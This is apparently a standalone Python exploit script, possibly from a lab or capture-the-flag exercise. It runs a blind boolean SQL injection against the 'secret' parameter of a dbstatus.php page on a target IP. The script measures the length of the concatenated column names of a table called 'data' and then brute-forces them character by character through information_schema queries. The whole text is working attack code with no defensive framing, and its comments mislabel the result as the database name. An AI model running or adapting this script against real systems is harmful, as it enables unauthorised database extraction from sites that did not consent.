 import requests
import sys

#Send the payload to the vulnerable parameter on the target host
#If OK is found on the webpage -> true response
def send_payload(ip, payload):
        r = requests.get("http://"+ip+"/dbstatus.php?secret="+payload)
        if r.text.find("OK")!=-1:
                return True
        else:
                return False

#Brute-force the length of the database
#Iterate to all possible letters and brute-force the name of the database
def brute_db(ip):
        length = 0
        for i in range(0,100):
                if send_payload(ip,  "'%%20OR%%20LENGTH((select group_concat(column_name) from information_schema.columns
where table_name='data'))='%d" %i):
                        length=i
                        break
        db_name=""
        for i in range(1, length+1):
                for j in range(96,123):
                        if send_payload(ip,  "'%%20OR%%20SUBSTRING((select group_concat(column_name) from
information_schema.columns where table_name='data'),%d,1)='%s" %(i, chr(j))):
                                db_name += chr(j)
        return db_name

def main():
        if len(sys.argv) !=2:
                print ("Usage: python %s <ip>" %(sys.argv[0]))
                sys.exit(1)
        ip = sys.argv[1]
        print (brute_db(ip))

if __name__=="__main__":
        main()